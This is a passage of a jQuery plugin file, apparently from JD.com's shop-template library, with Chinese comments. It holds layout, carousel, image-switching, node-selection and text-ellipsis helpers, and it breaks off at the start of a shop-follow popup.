		 * @function：自适应宽度：根据布局的宽度判断能放下的一行数量，并将多余的宽度平均分配给每一个列表项。支持css对象传入。
		 * @description：主要应用于不同的宽度布局，如190、390、590、790、990等布局，同一套模板显示的列表个数会根据布局宽度自动计算，并撑满布局。
		 * @param：如{node:'li', extra:{margin:'0 5px', padding:'5px 0'}}。node为需要计算宽度的节点；extra为给需要计算宽度的节点增加一些css样式，这样可适应不同的效果需求。
		 * @author：20130114 by bjwanchuan
		 */
		autoWidth:function(args){
			var _para = $.extend({node:'li', extra:{}}, args || {}),
				_this = this,
				elems = $(_this).find(_para.node), 
				elem = elems.eq(0);
			
			elems.css(_para.extra);
			
			var outerWidth = parseInt(elem.data('outerWidth') || elem.outerWidth(true)),
				width = parseInt(elem.data('width') || elem.css('width')),
				qty = parseInt(elem.parent().parent().width()/outerWidth);
			
			elem.data({'outerWidth':outerWidth, 'width':width});
			
			var extraWidth = outerWidth - width;
			var newWidth = (elem.parent().parent().width()-extraWidth*qty-0.03)/qty;
			elems.css({width:newWidth});
		},
		/*
		 * @function：平均宽度：根据父节点宽度，平均分配子节点宽度。
		 * @description：主要应用于导航、商品分类推荐等模块中。避免因数量较少而容器右边出现空白的情况。
		 * @param：如{equallyNode:'.jSortTab span', equallyParentNode:null}。equallyNode需要平均父级宽度的节点；equallyParentNode为父级节点，如果此参数没传则默认为当前引用此方法的节点。
		 * @author：20130114 by bjwanchuan
		 */
		equallyWidth:function(args){
			var param = $.extend({equallyNode:'.jSortTab span', equallyParentNode:null}, args),
				_this = $(this),
				nodeParent = (_this.find(param.equallyParentNode).length > 0) ? _this.find(param.equallyParentNode) : _this,
				elems = _this.find(param.equallyNode),
				elem = elems.eq(0);
			
			var outerWidth = parseInt(elem.data('outerWidth') || elem.outerWidth(true)),
				width = parseInt(elem.data('width') || elem.css('width')),
				qty = elems.length;
			
			elem.data({'outerWidth':outerWidth, 'width':width});
			
			var extraWidth = outerWidth - width;
			var newWidth = (nodeParent.width()-extraWidth*qty-0.03)/qty;
			elems.css({width:newWidth});
		},
		/*
		 * @function：100%高度：用在相对定位里面有绝对定位时，背景透明图层以父节点为基准将高度撑满。
		 * @description：主要应用于不同尺寸图片需要遮罩的效果中，由于高度100%存在浏览器兼容，这个方法会自动获取传入的基准容器高度，并赋给遮罩层。
		 * @param：如{fullHeightNode:'li', fullNode:'.jShade'}。fullHeightNode需要参照高度的基准节点；fullNode需要撑满高度的遮罩节点。
		 * @author：20130114 by bjwanchuan
		 */
		fullHeight:function(args){
			var param = $.extend({fullHeightNode:'li', fullNode:'.jShade'}, args),
				elem = $(this).find(param.fullHeightNode),
				fullNode;
			
			elem.bind({
				mouseenter:function(){
					fullNode =$(this).find(param.fullNode);
					fullNode.css({height:$(this).height()});
					
				}
			});
		},
		/*
		 * @function：瀑布流：将图片或商品列表错位布局，错位高度可设置。
		 * @description：主要应用于图片或商品列表类模块，如商品推荐、图片show等模块。
		 * @param：如{area:'.goodsArea', node:"li", topSpac:10}。area需要重设高度的父级节点；node需要使用瀑布流的节点；topSpac顶部错位的距离。
		 * @author：20130114 by bjwanchuan
		 */
		waterfallFlow:function(args){
			var param = jQuery.extend({area:'.goodsArea', node:"li", topSpac:10}, args),
		   		_this = $(this),
				area = _this.find(param.area),
				elem = _this.find(param.node),
				outerWidth = parseInt(elem.data('outerWidth') || elem.outerWidth(true)),
				qty = parseInt(elem.parent().width()/outerWidth),
				topPos,
				array = [];
				elem.data({'outerWidth':outerWidth});
				
		   elem.each(function(index, e){
			   //获取行数
				var row = parseInt(index/qty),
					//获取列数：通过每一个的位置除去每一行的数量，剩下的余数就是每一列
					col = index%qty,
					//获取每一个的左边距：离最左边的距离
					leftPos = col*jQuery(e).outerWidth(true);
				
				//如果是第一行
			   if(row == 0){
				   topPos = parseInt((col%2)*param.topSpac);
			   }
			   else{
				   var topNode = jQuery(elem.get((row-1)*qty+col));
				   topPos = topNode.outerHeight(true)+parseInt(topNode.css("top"));
			   }
			   jQuery(e).css({left:leftPos,top:topPos});
				
				//将每一个的top和自身的高度之和保存到数组里
				array.push(parseInt(jQuery(e).css("top"))+jQuery(e).outerHeight(true));
		   });
			
			//数组排序，获取最大的高度
			function compare(value1, value2){
				if(value1<value2){
					return -1;
				}else if(value1>value2){
					return 1;
				}else{
					return 0;
				}
			}
			array.sort(compare);
			
			//重设父级的高度，以达到背景自适应
			area.css("height",array[array.length-1]);
	   },
		/* 
		 * @function 图片轮播：1、根据用户设置的宽度和高度来确定轮播图的大小。2、可自定义向左、向上轮播和渐变轮播参数。3、可设置图片轮播时间。
		 * @description 主要应用于图片轮播模块。
		 * @param：
		 * @author 20130114 by bjwanchuan
		 */
		slidePhoto:function(args){
			
			// 定义传入的CSS调用变量
			var _this=this,
				param=$.extend({imgArea:'.jbannerImg', imgNodeArea:'.jImgNodeArea', imgNode:'.jbannerImg dl', tabArea:'.jbannerTab', tabNode:'.jbannerTab span', photoName:'.jDesc', arrowLeft:'.jPreOut', arrowRight:'.jNextOut', arrowLeftOver:'jPreOver', arrowRightOver:'jNextOver', defaultClass:'show', slideDirection:'left', timer:'3', subFunction:'transparentEffect', eventType:'click',showArrow:1}, args),
				imgArea = $(_this).find(param.imgArea),
				imgNode = $(_this).find(param.imgNode),
				tabArea = $(_this).find(param.tabArea),
				tabNode = $(_this).find(param.tabNode),
				photoName = $(_this).find(param.photoName),
				defaultClass = param.defaultClass,
				eventType = param.eventType,
				timer = !param.timer*1000?3000:param.timer*1000,
				scroll,
				imgNodeArea = $(_this).find(param.imgNodeArea),
				isFull = param.isFull;
			
			//全局变量
			var index = 0,direction = 1,time = null,moveRange = 0,partTime = null,animate = null;
			if(!imgNode.length) return;
			
			/**
			 * 轮播图所有效果
			 */
			var banner = {
				transparentEffect : function(){
					//初始化
					$(_this).css({'background-color':imgNode.eq(index).attr('background')});
					
					// 调用函数
					init();
					triggerThumbnail();
					triggerDirection();
					if(param.showArrow!=1){triggerArrow();}
					animate = transparent;
					time = setTimeout(imgMove, timer);
				},
				moveEffect : function(){
					var isTop = (param.slideDirection == 'top')?true:false;
					scroll = (isTop)?"scrollTop":"scrollLeft";
					
					//初始化
					$(_this).css({'background-color':imgNode.eq(index).attr('background')});
					if(isTop){
						imgNodeArea.css({height:20000, width:$(_this).width()});
						imgNode.css({width:imgNodeArea.width(),height:"auto","float":"none"});
						moveRange = imgNode.height();
						imgArea[0][scroll] = index * moveRange;
					}else{
						imgNodeArea.css({width:20000});
						imgNode.css({width:imgNode.find("img").width(),height:"100%","float":"left"});//将这个宽度写在css里，在ie6下面，获取到的父级宽度是被这个元素撑开的宽度
						moveRange = imgNode.width();
						imgArea[0][scroll] = index * moveRange;
					};
					
					// 调用函数
					init();
					triggerThumbnail();
					triggerDirection();	
					if(param.showArrow!=1){triggerArrow();}
					animate = oneImgMove;
					time = setTimeout(imgMove, timer);
				}
			};
			
			/**
			 * 根据传入的子方法名执行对应的子方法
			 */
			if(banner[param.subFunction])
				banner[param.subFunction].call(_this);
			
			/**
			 * 轮播图初始化
			 */
			function init(){
				$(_this).css({cursor:'pointer'});
				imgArea.css({width:imgNode.find("img").width(),height:imgNode.find("img").height()});
				imgNode.eq(0).addClass(defaultClass);
				tabNode.eq(0).addClass(defaultClass);
				photoName.text(imgNode.eq(0).find("img").attr("title"));

				$(_this).click(function(){
					window.open(imgNode.eq(index).attr('ref'));
				});
				
				autoMiddle();
				$(window).resize(function(){
					autoMiddle();
				});
			}
			
			/**
			 * 轮播图自适应居中于屏幕中间
			 */
			function autoMiddle(){
				var extra = imgArea.width()-$(_this).width();
				if(extra>0){
					imgArea.css({'margin-left':-extra/2});
				}else{
					imgArea.css('margin','0 auto');
				}
			}
			
			/**
			 * 给每个tab缩略图绑定事件
			 */ 
			function triggerThumbnail(){
				tabNode.each(function(i,elem){
					$(elem)[eventType](function(){
						imgNode.eq(index).removeClass(defaultClass);
						tabNode.eq(index).removeClass(defaultClass);
						index = i;
						imgNode.eq(index).addClass(defaultClass);
						tabNode.eq(index).addClass(defaultClass);
						photoName.text(imgNode.eq(index).find("img").attr("title"));
						animate();
						return false;
					});
				});
			}
			
			/**
			 * 点击箭头或数字时，重置时间
			 */
			function _stop(){
				clearTimeout(time);
				time = null;
				clearTimeout(partTime);
				partTime = null;
				imgNodeArea.clearQueue();
				imgNode.eq(index).clearQueue();
			}
			
			/**
			 * 切换图片和缩略图
			 */ 
			function imgMove(){
				if (direction == 1){
					if (index < imgNode.length - 1){
						classOper([imgNode,tabNode],defaultClass,true);
					}else{
						direction = 0;
						classOper([imgNode,tabNode],defaultClass,false);
					}
				}else{
					if (index > 0){
						classOper([imgNode,tabNode],defaultClass,false);
					}else{
						direction = 1;
						classOper([imgNode,tabNode],defaultClass,true);
					}
				}
				photoName.text(imgNode.eq(index).find("img").attr("title"));
				animate();
			}
			
			/**
			 * 鼠标移动显示左右移动箭头
			 */
			function triggerArrow(){
				var arrowLeft = $(_this).find(param.arrowLeft),arrowRight = $(_this).find(param.arrowRight);
				$(_this).bind({
					mouseover:function(){
						arrowLeft.show();
						arrowRight.show();
					},
					mouseout:function(){
						arrowLeft.hide();
						arrowRight.hide();
					}
				 });
			}
			
			/**
			 * 处理左右移动箭头
			 */
			function triggerDirection(){
				var arrowLeft = $(_this).find(param.arrowLeft),arrowRight = $(_this).find(param.arrowRight),
					arrowLeftOver = param.arrowLeftOver, arrowRightOver = param.arrowRightOver;
				
				arrowLeft.bind({
					click:function(){
						if(index != 0){// 判断当前是不是第一张
							classOper([imgNode,tabNode],defaultClass,false);
							animate();
						}
						return false;
					},
					mouseover:function(){$(this).addClass(arrowLeftOver);},
					mouseout:function(){$(this).removeClass(arrowLeftOver);}
				});
				arrowRight.bind({
					click:function(){
						if(index < imgNode.length - 1){// 判断当前是不是最后一张
							classOper([imgNode,tabNode],defaultClass,true);
							animate();
						}
						return false;
					},
					mouseover:function(){$(this).addClass(arrowRightOver);},
					mouseout:function(){$(this).removeClass(arrowRightOver);}
				});
			}
			
			/**
			 * 透明效果
			 */
			function transparent(){
				imgNode.animate({
					opacity: 0
				  }, 0, function() {
				  });
				$(_this).css({'background-color':imgNode.eq(index).attr('background')});
				imgNode.eq(index).animate({
					opacity: 1
				  }, 1000, function() {
					  _stop();
					  time = setTimeout(imgMove, timer);
				  });
			}
			
			/** 
			 * 移动效果：每一张图片分10次移动
			 */
			function oneImgMove(){
				var nowMoveRange = (index * moveRange) - imgArea[0][scroll],
				partImgRange = nowMoveRange > 0 ? Math.ceil(nowMoveRange / 10) : Math.floor(nowMoveRange / 10);
				imgArea[0][scroll] += partImgRange;
				if (partImgRange == 0){
					imgNode.eq(index).addClass(defaultClass);
					tabNode.eq(index).addClass(defaultClass);
					photoName.text(imgNode.eq(index).find("img").attr("title"));
					partImgRange = null;
					_stop();
					time = setTimeout(imgMove, timer);
				}
				else{
					partTime = setTimeout(oneImgMove,30);	
				}
				$(_this).css({'background-color':imgNode.eq(index).attr('background')});
			}

			/**
			 * 节点css类名操作
			 */ 
			function classOper(arr,className,flag){
				arr.each(function(ind,n){
					n.eq(index).removeClass(className);
				})
				flag?(index++):(index--);
				arr.each(function(ind,n){
					n.eq(index).addClass(className);
				});
			}
		},
		/* 
		 * @function 片段轮播：1、根据用户设置的宽度和高度来确定轮播图的大小。2、可自定义向左、向上轮播和渐变轮播参数。3、可设置轮播时间。
		 * @description 主要应用于html片段轮播，即雷宁轮播模块。此模块和图片轮播功能类似，差异之处在于图片轮播的数据是用户自己上传的图片，html片段轮播每一屏都是一个自定义编辑器，里面的内容全部由用户自定义。
		 * @param：
		 * @author 20130114 by bjwanchuan
		 */
		slideHtml:function(args){
			
			// 定义传入的CSS调用变量
			var _this=this,
				param=$.extend({imgArea:'.jbannerImg', imgNodeArea:'.jImgNodeArea', imgNode:'.jbannerImg li', tabArea:'.jbannerTab', tabNode:'.jbannerTab span', arrowLeft:'.jPreOut', arrowRight:'.jNextOut', arrowLeftOver:'jPreOver', arrowRightOver:'jNextOver', defaultClass:'show', slideDirection:'left', timer:'3', subFunction:'transparentEffect', eventType:'click',showArrow:1}, args),
				imgArea = $(_this).find(param.imgArea),
				imgNode = $(_this).find(param.imgNode),
				tabArea = $(_this).find(param.tabArea),
				tabNode = $(_this).find(param.tabNode),
				photoName = $(_this).find(param.photoName),
				defaultClass = param.defaultClass,
				eventType = param.eventType,
				timer = !param.timer*1000?3000:param.timer*1000,
				scroll,
				ul = $(_this).find(param.imgNodeArea + '>ul'),
				imgNodeArea = $(_this).find(param.imgNodeArea),
				isFull = param.isFull;

			//全局变量
			var index = 0,direction = 1,time = null,moveRange = 0,partTime = null,animate = null;
			if(!imgNode.length) return;
			
			/**
			 * 轮播图所有效果
			 */
			var banner = {
				transparentEffect : function(){
					//初始化
					$(_this).css({'background-color':imgNode.eq(index).attr('background')});
					
					// 调用函数
					init();
					triggerThumbnail();
					triggerDirection();
					if(param.showArrow!=1){triggerArrow();}
					animate = transparent;
					time = setTimeout(imgMove, timer);
				},
				moveEffect : function(){
					var isTop = (param.slideDirection == 'top')?true:false;
					scroll = (isTop)?"scrollTop":"scrollLeft";
					
					//初始化
					$(_this).css({'background-color':imgNode.eq(index).attr('background')});
					if(isTop){
						imgNodeArea.css({height:20000});
						imgNode.css({width:imgNode.attr("width"),height:imgNode.attr("height")});
						moveRange = imgNode.height();
						imgArea[0][scroll] = index * moveRange;
					}else{
						imgNodeArea.css({width:20000});
						imgNode.css({width:imgNode.attr("width"),height:imgNode.attr("height"),'float':"left"});//将这个宽度写在css里，在ie6下面，获取到的父级宽度是被这个元素撑开的宽度
						moveRange = imgNode.width();
						imgArea[0][scroll] = index * moveRange;
					};
					
					// 调用函数
					init();
					triggerThumbnail();
					triggerDirection();	
					if(param.showArrow!=1){triggerArrow();}
					animate = oneImgMove;
					time = setTimeout(imgMove, timer);
				}
			};
			
			/**
			 * 根据传入的子方法名执行对应的子方法
			 */
			if(banner[param.subFunction])
				banner[param.subFunction].call(_this);
			
			/**
			 * 轮播图初始化
			 */
			function init(){
				imgArea.css({width:imgNode.attr("width"),height:imgNode.attr("height")});
				imgNode.eq(0).addClass(defaultClass);
				tabNode.eq(0).addClass(defaultClass);
				autoMiddle();
				$(window).resize(function(){
					autoMiddle();
				});
			}
			
			/**
			 * 轮播图自适应居中于屏幕中间
			 */
			function autoMiddle(){
				var extra = imgArea.width()-$(_this).width();
				if(extra>0){
					imgArea.css({'margin-left':-extra/2});
				}else{
					imgArea.css('margin','0 auto');
				}
			}
			
			/**
			 * 给每个tab缩略图绑定事件
			 */ 
			function triggerThumbnail(){
				tabNode.each(function(i,elem){
					$(elem)[eventType](function(){			   
						imgNode.eq(index).removeClass(defaultClass);
						tabNode.eq(index).removeClass(defaultClass);
						index = i;
						imgNode.eq(index).addClass(defaultClass);
						tabNode.eq(index).addClass(defaultClass);
						animate();
						return false;
					});
				});
			}
			
			/**
			 * 点击箭头或数字时，重置时间
			 */
			function _stop(){
				clearTimeout(time);
				time = null;
				clearTimeout(partTime);
				partTime = null;
				ul.clearQueue();
				imgNode.eq(index).clearQueue();
			}
			
			/**
			 * 切换图片和缩略图
			 */ 
			function imgMove(){
				if (direction == 1){
					if (index < imgNode.length - 1){
						classOper([imgNode,tabNode],defaultClass,true);
					}else{
						direction = 0;
						classOper([imgNode,tabNode],defaultClass,false);
					}
				}else{
					if (index > 0){
						classOper([imgNode,tabNode],defaultClass,false);
					}else{
						direction = 1;
						classOper([imgNode,tabNode],defaultClass,true);
					}
				}
				animate();
			}
			
			/**
			 * 鼠标移动显示左右移动箭头
			 */
			function triggerArrow(){
				var arrowLeft = $(_this).find(param.arrowLeft),arrowRight = $(_this).find(param.arrowRight);
				$(_this).bind({
					mouseover:function(){
						arrowLeft.show();
						arrowRight.show();
					},
					mouseout:function(){
						arrowLeft.hide();
						arrowRight.hide();
					}
				 });
			}
			
			/**
			 * 处理左右移动箭头
			 */
			function triggerDirection(){
				var arrowLeft = $(_this).find(param.arrowLeft),arrowRight = $(_this).find(param.arrowRight),
					arrowLeftOver = param.arrowLeftOver, arrowRightOver = param.arrowRightOver;
				
				arrowLeft.bind({
					click:function(){
						if(index != 0){// 判断当前是不是第一张
							classOper([imgNode,tabNode],defaultClass,false);
							animate();
						}
						return false;
					},
					mouseover:function(){$(this).addClass(arrowLeftOver);},
					mouseout:function(){$(this).removeClass(arrowLeftOver);}
				});
				arrowRight.bind({
					click:function(){
						if(index < imgNode.length - 1){// 判断当前是不是最后一张
							classOper([imgNode,tabNode],defaultClass,true);
							animate();
						}
						return false;
					},
					mouseover:function(){$(this).addClass(arrowRightOver);},
					mouseout:function(){$(this).removeClass(arrowRightOver);}
				});
			}
			
			/**
			 * 透明效果
			 */
			function transparent(){
				imgNode.animate({
					opacity: 0
				  }, 0, function() {
				  });
				$(_this).css({'background-color':imgNode.eq(index).attr('background')});
				imgNode.eq(index).animate({
					opacity: 1
				  }, 1000, function() {
					  _stop();
					  time = setTimeout(imgMove, timer);
				  });
				
			}
			
			/** 
			 * 移动效果：每一张图片分10次移动
			 */
			function oneImgMove(){
				var nowMoveRange = (index * moveRange) - imgArea[0][scroll],
				partImgRange = nowMoveRange > 0 ? Math.ceil(nowMoveRange / 10) : Math.floor(nowMoveRange / 10);
				imgArea[0][scroll] += partImgRange;
				if (partImgRange == 0){
					imgNode.eq(index).addClass(defaultClass);
					tabNode.eq(index).addClass(defaultClass);
					partImgRange = null;
					_stop();
					time = setTimeout(imgMove, timer);
				}
				else{
					partTime = setTimeout(oneImgMove,30);	
				}
				$(_this).css({'background-color':imgNode.eq(index).attr('background')});
			}

			/**
			 * 节点css类名操作
			 */ 
			function classOper(arr,className,flag){
				arr.each(function(ind,n){
					n.eq(index).removeClass(className);
				})
				flag?(index++):(index--);
				arr.each(function(ind,n){
					n.eq(index).addClass(className);
				});
			}
		},
		/*
		 * @function：改变图片：事件触发小图查看大图。
		 * @description：主要应用于商品推荐、主从商品等模块，能取到同一张不同尺寸大小的图片，这样就可以实现事件触发小图查看大图的效果。
		 * @param：
		 * @author：20130114 by bjwanchuan
		 */
		changePhoto : function(args){
			var param = $.extend({changePhotoNode:'.jPic img' , smallPhoto:'.jScrollWrap li', title:'.jDesc a', defaultClass:'jCurrent', eventType:'click'} , args || {}),
				_this = $(this),
				largePhoto = _this.find(param.changePhotoNode),
				smallPhoto = _this.find(param.smallPhoto),
				title = _this.find(param.title);
			
			//初始化
			largePhoto.attr('src' , smallPhoto.eq(0).attr('data-src'));
			largePhoto.parent().attr('href' , smallPhoto.eq(0).attr('data-href'));
			title.attr('href' , smallPhoto.eq(0).attr('data-href'));
			
			smallPhoto.eq(0).addClass(param.defaultClass);
			
			//触发小图
			smallPhoto[param.eventType](function(){
				var _target = this;
				
				largePhoto.attr('src' , $(_target).attr('data-src'));
				largePhoto.parent().attr('href' , $(_target).attr('data-href'));
				title.attr('href' , $(_target).attr('data-href'));
				
				//切换大图的时候 同时切换关注商品的input 结点ID
				var goodsFollow = $(_target).parents("li.jSubObject");
				if( typeof goodsFollow != "undefined" && typeof $(_target).attr('sid') != "undefined" ){
					var btnColl = jQuery(goodsFollow).find(".btn-coll");
					if( typeof btnColl.attr('id') != "undefined" ){
						btnColl.attr('id',"coll"+ $(_target).attr('sid') );
					}	
				}
				
				$(_target).addClass(param.defaultClass).siblings().removeClass(param.defaultClass);
			});
		},
		/*
		 * @function：移动图片：点击左右箭头移动图片。
		 * @description：主要应用于主从商品等模块，当容器宽度有限，图片却很多时，点击左右箭头就可移动图片。
		 * @param：
		 * @author：20130114 by bjwanchuan
		 */
		movePhoto : function(args){
			var param = $.extend({movePhotoNode:'.jScrollWrap li' , arrowPrev:'.jScrollPrev', arrowNext:'.jScrollNext', defaultClass:'disabled'} , args || {}),
				_this = $(this),
				node = _this.find(param.movePhotoNode),
				prev = _this.find(param.arrowPrev),
				next = _this.find(param.arrowNext),
				visibleNode = parseInt(node.parent().parent().width()/node.width()),
				index = 0,
				length = node.length;
			
			//初始化结构
			if(length > visibleNode){
				prev.addClass(param.defaultClass).show();
				next.show();
				node.parent().css('width',node.width()*length);
			}
			
			//向右移动
			next.click(function(){
				var _this = this;
				
				if(length - visibleNode){
					prev.removeClass(param.defaultClass);
				}
				
				if(index < length - visibleNode){
					index++;
					node.parent().animate({
						left:-node.eq(0).outerWidth(true)*index
					},function(){
						if(index + visibleNode == length){
							$(_this).addClass(param.defaultClass);
						}
					});
				}
			});
			
			//向左移动
			prev.click(function(){	
				var _this = this;
				if(index  + visibleNode <= length){
					next.removeClass(param.defaultClass);
				}

				if(index > 0){
					index--;
					node.parent().animate({
						left:-node.eq(0).outerWidth(true)*index
					},function(){
						if(!index){
							$(_this).addClass(param.defaultClass);
						}
					});
				}
			});	
		},
		/*
		 * @function：操作节点：通过不同的条件，调用不同的方法，查找对象里面的某一个或一些节点，并对这些节点做操作，默认为增加一个样式。
		 * @description：可应用于任意模块，只要有使用场景。
		 * @param：如{operateNode:'li', operateParentNode:null, defaultClass:'jCurrent', length:0, subFunction:null, number:[], callBack:null}
		 * operateNode为需要查找的节点；operateParentNode为查找节点的父级节点；defaultClass为默认样式名；length为每一行的节点个数；subFunction为此方法里面的子方法；
		 * number为数组对象，当使用getNode方法时，表示数组里面指定的节点，当使用getColumn方法时，表示指定的列节点。当使用getRow方法时，表示指定的行节点；
		 * callBack为函数体，参数接收一个节点对象，可在函数体里对接收的这个对象做操作。
		 * @author：20130114 by bjwanchuan
		 */
		operateNode: function(args){
			var param = $.extend({operateNode:'li', operateParentNode:null, defaultClass:'jCurrent', length:0, subFunction:null, number:[], callBack:null},args||{}),
			_this = $(this),
			node = _this.find(param.operateNode),
			nodeParent = (_this.find(param.operateParentNode).length > 0) ? _this.find(param.operateParentNode) : _this.parent().parent().parent(),
			defaultClass = param.defaultClass,
			number = param.number,
			length = (param.length != 0) ? param.length : parseInt(nodeParent.outerWidth(true)/node.outerWidth(true)),
			callBack = typeof(param.callBack) === 'function' ? param.callBack : function(a){a.addClass(defaultClass);};
		
			if(node.length === 0) return;
			
			//ie9下获取nodeParent.outerWidth(true)有差异。为避免此问题，1、可传入明确知道宽度的节点；2、程序会取this的父级的父级的父级定义了宽度的层。
			//此段尚未使用，当元素隐藏后获取不到元素的偏移值
			var rowLen = 0;
			var nowTop = $(node[0]).offset().top;
			node.each(function(index, dom){
				if(index > 0){
					rowLen++;
					var _top = $(dom).offset().top;
					if(nowTop !== _top){
						return false;
					}else{
						nowTop = _top;
					}
				}
			});
			
			var operate = {
				//获取任意节点
				getNode : function(){
					return node.map(function(i,e){
						for(var j = 0; j < number.length; j++){
							if(i + 1 === number[j]){
								return e;
							}
						}
					});
				},
				//获取所有奇数列节点
				getAllOdd : function (){
					return node.map(function(i, e){
						if(i % 2 === 0){
							return e;
						}
					})
				},
				//获取所有偶数列节点
				getAllEven : function(){
					return node.map(function(i,e){
						if(i % 2 === 1){
							return e;
						}
					});
				},
				//获取任意多列节点
				getColumn : function(){
					return node.map(function(i,e){
						for(var j = 0; j < number.length; j++){
							if(i % length === number[j] - 1){
								return e;
							}
						}
					});
				},
				//获取任意多行节点
				getRow : function(){
					return node.map(function(i,e){
						for(var j = 0; j < number.length; j++){
							if(i >= length * (number[j] - 1) && i < length * number[j]){
								return e;
							}
						}
					});
				},
				//获取每一行的奇数节点
				getRowOdd : function(){
					return node.map(function(i,e){
						if(i % length % 2 === 0){
							return e;
						}
					});
				},
				//获取每一行的偶数节点
				getRowEven : function(){
					return node.map(function(i,e){
						if(i % length % 2 === 1){
							return e;
						}
					});
				},
				//获取第一个节点
				getFirst : function(){
					return node.eq(0);
				},
				//获取最后一个节点
				getLast : function(){
					return node.eq(node.length - 1);
				},
				//获取每一行的第一个节点
				getRowFirst : function(){
					return node.map(function(i,e){
						if(i % length === 0){
							return e;
						}
					});
				},
				//获取每一行的最后一个节点
				getRowLast : function(){
					return node.map(function(i,e){
						if(i % length === length - 1){
							return e;
						}
					});
				},
				//获取每一行的第一个节点和最后一个节点
				getRowFirstAndLast : function(){
					return node.map(function(i,e){
						if(i % length === 0 || i % length === length - 1){
							return e;
						}
					});
				}
			}
			
			if(operate[param.subFunction]){
				callBack(operate[param.subFunction]());
			}
		},
		/*
		 * @function： 移动节点
		 * @description：点击左右箭头移动节点，可移动单个节点，也可移动一屏节点，可左右移动，也可左右循环移动
		 * @param：moveNode需要移动的节点；arrowPrev左箭头；arrowNext右箭头；disabled箭头不可用样式；showNum一屏显示数量，可传入正确的一屏数量，没传则程序计算；
					cssValue改变的css属性名；isLoop是否循环，默认为真；isScreen是否是移动一屏，默认为真；timer每一次移动的时间，默认为1，值取0-4之间。
		 * @note：如果是移动一屏，则需要的节点总数量必须为每一屏可显示的整数倍；如果是循环切换，disabled参数可不用。
		 * @author： cdwanchuan@jd.com 2014-03
		*/
		moveNode : function(args){
			var param = $.extend({moveNode:'.scroll-area li' , arrowPrev:'.arrow-left', arrowNext:'.arrow-right', disabled:'disabled', showNum:'', cssValue:'margin-left', isLoop:true, isScreen:true, timer:1} , args || {}),
				_this = $(this),
				node = _this.find(param.moveNode),
				prev = _this.find(param.arrowPrev),
				next = _this.find(param.arrowNext),
				showNum = (param.showNum> 0)? parseInt(param.showNum) : Math.ceil(node.parent().parent().width()/node.outerWidth(true)),
				index = 0,
				length = param.isScreen ? Math.ceil(node.length/showNum) : node.length,
				eventFlag = true,
				moveWidth = param.isScreen ? showNum*node.eq(0).outerWidth(true) : node.eq(0).outerWidth(true),
				visibleNum = param.isScreen ? 1 : showNum,
				timer = !(param.timer > -1 && param.timer < 5) ? 1000 : param.timer*1000;
			
			if(length > visibleNum){
				prev.show().addClass(param.disabled);
				next.show();
				node.parent().css('width',moveWidth*length*10);
				
				if(param.isLoop){initLoop();}
			}
			
			function initLoop(){
				for(var i=0; i<showNum; i++){
					node.eq(i).clone().appendTo(node.parent());
					node.eq(node.length-1-i).clone().prependTo(node.parent());
				}
				node.parent().css(param.cssValue,-moveWidth*visibleNum + parseInt(node.parent().css(param.cssValue)));	
			}
			
			var cssJson = {};
			node.parent().data('cssInitValue', parseInt(node.parent().css(param.cssValue)));
			
			next.click(function(){
				if(!param.isLoop){
					if(index == 0) eventFlag = true;
				}
				
				if(eventFlag){
					eventFlag = false;
					index++;
					cssJson[param.cssValue] = -moveWidth*index + node.parent().data('cssInitValue');
					
					node.parent().animate(cssJson, timer, function(){
						eventFlag = true;
						if(!param.isLoop){
							if(index > 0){
								prev.removeClass(param.disabled);
							}
							if(index+visibleNum == length){
								next.addClass(param.disabled);
								eventFlag = false;
							}
						}else{
							if(index == length){
								index = 0;
								node.parent().css(param.cssValue,node.parent().data('cssInitValue'));	
							}
						}
					});
				}
			});
			
			prev.click(function(){
				if(!param.isLoop){
					eventFlag = (index > 0) ? true :false;
				}
				
				if(eventFlag){
					eventFlag = false;
					index--;
					cssJson[param.cssValue] = -moveWidth*index + node.parent().data('cssInitValue');
					
					node.parent().animate(cssJson, timer, function(){
						eventFlag = true;
						if(!param.isLoop){
							if(index < length - 1){
								next.removeClass(param.disabled);
							}
							if(index == 0){
								prev.addClass(param.disabled);
								eventFlag = false;
							}
						}else{
							if(index < 0){
								index = length-1;
								node.parent().css(param.cssValue,node.parent().data('cssInitValue')+(-moveWidth*index));	
							}
						}
					});
				}
			});	
		},
		/*
		 * @function：多行省略号 ：计算文字的数量，超过一定的数量后，剩余的用其他传入的字符替换。
		 * @description：主要应用于商品展示类模块中，如商品推荐、分页显示商品、店内搜索结果、主从商品等等模块，当商品标题太长而布局容器有限时使用。
		 * @param：如{title:'.jDesc a', count:15, text:'...'}。title需要替换的文字节点；count文字的数量；text用于替换的字符；
		 * @author：20130114 by bjwanchuan
		 */
		addEllipsis:function(args){
		   var param = $.extend({title:'.jDesc a', count:15, text:'...'}, args),
		   		_this = $(this),
				elem = _this.find(param.title);
		   
			elem.each(function(index, ele){
				var textNode=ele.firstChild;
				if(textNode && textNode.nodeType==3 && textNode.length>=param.count){
					textNode.replaceData(param.count, textNode.length, param.text);
				}					   
			});
	   },
		shopSearch : function(args){
			jshop.module.search.shopSearch.call(this,args);
		},
		follow : (function(){
			    // 默认参数设置
			var _default = {
				// 关注店铺Api
				shopApi: "http://follow.soa.jd.com/vender/follow",
				// 关注活动Api
				actApi: "http://follow.soa.jd.com/activity/follow",
				// 已收藏店铺数量Api
				shopCountApi: "http://follow.soa.jd.com/vender/queryForCount",
				// 已收藏活动数量Api
				actCountApi: "http://follow.soa.jd.com/activity/queryForCount",
				// 关注商品Api
				goodsApi: "",
				// 默认关注类型（店铺）
				type: "shopId"
			};

			function newTagOnfocus() {
				var val = jQuery("#newTag").val();
				val = val.trim();
				if (val == jQuery("#newTag").attr("placeholder")) {
					jQuery("#newTag").val("");
				}
			}

			function checkLength(node) {
				if (node.value.length > 10) {
					node.value = node.value.substring(0, 10);
				}
			}


			function Follow(cfg,scope) {
				this.config = jQuery.extend({}, cfg);

				var config = jQuery.extend({}, this.config);
				this.container = $(config.node,scope);

				this.get = function(p) {
					return config[p];
				};
				this.set = function(p, v) {
					config[p] = v;
				};

				this.init();
			}

			Follow.FollowVMContent = '<div id="whole">'
									+ '<div id="followSuccessDiv">'
									+ '<div class="tips" id="success"> <h2>关注成功！</h2>'
									+ '<p><em id="followNum"></em>'
									+ '<a target="_blank" href="http://t.jd.com/vender/followVenderList.action">查看我的关注&gt;&gt;</a>'
									+ '</p></div>'
									+ '<div id="attention-tags"><div class="mt">'
									+ "<h4>选择标签<em>（最多可选3个）</em></h4>"
									+ '<div class="extra"></div></div>'
									+ '<div class="mc"><div id="followTags"></div>'
									+ '<div class="att-tag-btn">'
									+ '<a href="javascript:void(0);" class="att-btn-ok">确定</a>'
